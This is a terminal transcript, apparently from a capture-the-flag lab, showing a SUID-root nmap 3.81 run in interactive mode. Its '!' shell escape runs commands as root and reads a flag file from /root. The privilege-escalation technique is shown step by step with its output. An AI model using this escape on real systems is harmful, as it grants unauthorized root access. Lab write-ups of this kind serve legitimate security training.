 robot@linux:~$ /usr/local/bin/nmap --interactive
/usr/local/bin/nmap --interactive

Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> id
id
Unknown command (id) -- press h <enter> for help
nmap> h
h
Nmap Interactive Commands:
n <nmap args> -- executes an nmap scan using the arguments given and
waits for nmap to finish.  Results are printed to the
screen (of course you can still use file output commands).
! <command>   -- runs shell command given in the foreground
x             -- Exit Nmap
f [--spoof <fakeargs>] [--nmap_path <path>] <nmap args>
-- Executes nmap in the background (results are NOT
printed to the screen).  You should generally specify a
file for results (with -oX, -oG, or -oN).  If you specify
fakeargs with --spoof, Nmap will try to make those
appear in ps listings.  If you wish to execute a special
version of Nmap, specify --nmap_path.
n -h          -- Obtain help with Nmap syntax
h             -- Prints this help screen.
Examples:
n -sS -O -v example.com/24
f --spoof "/usr/local/bin/pico -z hello.c" -sS -oN e.log example.com/24

nmap> !id
!id
uid=1002(robot) gid=1002(robot) euid=0(root) groups=0(root),1002(robot)
waiting to reap child : No child processes
nmap> !ls /root
!ls /root
firstboot_done  key-3-of-3.txt
waiting to reap child : No child processes
nmap> !cat /root/key-3-of-3.txt
!cat /root/key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
waiting to reap child : No child processes
nmap>